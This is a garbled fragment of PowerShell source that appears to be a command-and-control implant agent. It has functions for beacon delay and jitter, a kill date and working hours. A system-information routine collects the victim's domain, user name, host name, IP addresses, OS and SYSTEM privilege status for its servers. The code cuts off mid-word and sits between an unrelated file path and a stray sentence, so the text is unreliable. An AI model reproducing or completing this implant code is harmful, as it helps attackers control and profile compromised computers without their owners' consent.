 $script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
################################################################
# Command Helpers
################################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Servers[$ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (gwmi Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$str += '|' +@{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
# if we're SYSTEM, we're high integrity
if(([Environment]::UserName).ToLower() -eq "system"){
$str += '|True'
}
el
usr/thishere/thathere/test_773.cgi
With threats to personal freedom rising, many are stepping forward.